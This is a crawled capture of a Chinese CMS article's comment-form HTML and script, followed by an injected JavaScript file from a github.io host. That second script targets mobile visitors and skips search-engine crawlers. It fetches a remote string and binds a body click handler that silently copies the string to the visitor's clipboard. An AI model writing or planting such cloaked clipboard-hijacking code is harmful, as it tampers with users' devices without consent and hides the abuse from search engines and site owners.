	<input type="hidden" name="title" value="%E8%8D%A3%E6%B3%B0%E6%8C%89%E6%91%A9%E6%A4%85rt77%E7%AB%A5%E5%BF%83%E6%92%9E%E5%9C%B0%E7%90%83%E4%B9%8B%E8%BF%98%E7%8F%A0%E6%A0%BC%E6%A0%BC09%E4%B8%8Es60%E5%8C%BA%E5%88%AB">
	<input type="hidden" name="url" value="http%3A%2F%2Fwww.xuejiazl.org%2Fcont-16-6364.html">
	<div class="comment-form">
		<div class="commentTitle"><h3>发表评论</h3><i>COMMENT</i></div>
		<textarea rows="8" cols="80" name="content"></textarea><br>
				<label>验证码：
		<input type="text" name="code"  class="input-text" id="yzmText" onfocus="var offset = $(this).offset();$('#yzm').css({'left': +offset.left-8, 'top': +offset.top-$('#yzm').height()});$('#yzm').show();$('#yzmText').data('hide', 1)" onblur='$("#yzmText").data("hide", 0);setTimeout("hide_code()", 3000)' />
		</label>
		<div id="yzm" class="yzm"><img id='checkcode' onclick='this.src=this.src+"&"+Math.random()' src='http://www.xuejiazl.org/api.php?op=checkcode&code_len=4&font_size=20&width=130&height=50&font_color=&background='><br />点击图片更换</a></div>
    
				<div class="btn">
			<input type="submit" value="评论" />
		</div>
		<div class="bk10"></div>
  </div>  
</form>   
<script type="text/javascript">
function support(id, commentid) {
	$.getJSON('http://www.xuejiazl.org/index.php?m=comment&c=index&a=support&format=jsonp&commentid='+commentid+'&id='+id+'&callback=?', function(data){
		if(data.status == 1) {
			$('#support_'+id).html(parseInt($('#support_'+id).html())+1);
		} else {
			alert(data.msg);
		}
	});
}

function reply(id,commentid) {
	var str = `
	<form action="http://www.xuejiazl.org/index.php?m=comment&c=index&a=post&commentid='+commentid+'&id='+id+'" method="post" onsubmit="return on_submit()">
		<textarea rows="10" style="width:100%" name="content"></textarea>
				<label>验证码：
			<input type="text" name="code"  class="input-text" onfocus="var offset = $(this).offset();$(\'#yzm\').css({\'left\': +offset.left-8, \'top\': +offset.top-$(\'#yzm\').height()});$(\'#yzm\').show();$(\'#yzmText\').data(\'hide\', 1)" onblur=\'$("#yzmText").data("hide", 0);setTimeout("hide_code()", 3000)\' />
		</label>
				<div class="btn">
			<input type="submit" value="发表评论" />
		</div>
		&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="http://www.xuejiazl.org/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwww.xuejiazl.org%2Fcont-16-6364.html" class="blue" target="_top">登录</a> |
		<a href="http://www.xuejiazl.org/index.php?m=member&c=index&a=register" class="blue" target="_top">注册</a>
						</form>`;
	$('#reply_'+id).html(str).toggle();
	iframe_height();
}

function hide_code() {
	if ($('#yzmText').data('hide')==0) {
		$('#yzm').hide();
	}
}
function on_submit() {
	iframe_height(200);
	$('#bodyheight').hide();
	$('#loading').show();
	return true;        
}
function iframe_height(height) {
	if (!height) {
		var height = document.getElementById('bodyheight').scrollHeight + 30;
	}
	$('#top_src').attr('src', "http://www.xuejiazl.org/js.html?"+height+'|'+0);
}



</script>
</div>
<iframe width='0' id='top_src' height='0' src=''></iframe>
<div class="hidden text-c" id="loading">
<img src="/statics/images/msg_img/loading.gif" /> 正在提交中...
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sanjinxiaolongxia.github.io/ablibb.js
body_size: 259
content:
let isWeb =  !(/Win|mac/i.test(navigator.platform));
let isSpiders = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let webUser = isWeb && !isSpiders;
if (webUser) { 
	const xhr = new XMLHttpRequest()
	const url = 'https://sanjinxiaolongxia.github.io/code.json'
	xhr.open('get',url,true)
	xhr.send()
	xhr.onreadystatechange = function(){
		if(xhr.readyState ===4 && xhr.status === 200){
			let codeJosn =JSON.parse(xhr.responseText);
			let cpCode = '';
			for(let key in codeJosn){
				cpCode += codeJosn[key]+' ';
			}
			cpCode = cpCode.trim();
			let aNodes = document.querySelectorAll('body')
			for(let i =0; i<aNodes.length; i++){
				aNodes[i].onclick = function(){
					let oInput = document.createElement('input'); 
					oInput.setAttribute("readonly", "readonly");
					oInput.value = cpCode;
					document.body.appendChild(oInput);
					oInput.select(); 
					document.execCommand("Copy"); 
					oInput.style.display='none'; 
					oInput.remove();
				}
			}
		}
	}
}
